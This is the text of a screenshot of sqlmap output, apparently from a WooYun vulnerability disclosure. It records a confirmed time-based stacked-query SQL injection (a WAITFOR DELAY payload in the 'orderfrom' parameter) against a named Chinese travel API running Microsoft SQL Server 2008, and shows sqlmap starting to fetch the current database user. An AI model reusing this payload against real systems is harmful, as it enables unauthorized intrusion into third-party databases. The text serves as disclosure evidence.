 [13:58:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:58:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://www.api.zhuna.cn:80/e/json_app.php?tm2=2015-11-01&hid=135975
&tm1=2015-10-31&orderfrom=157;WAITFOR DELAY '0:0:5'--&ver=20&os=android&agentId=
157&unionId=0&version=3.4.0&os=android
---
[13:58:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[13:58:38] [INFO] fetching current user
[13:58:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait
www.wooyun.org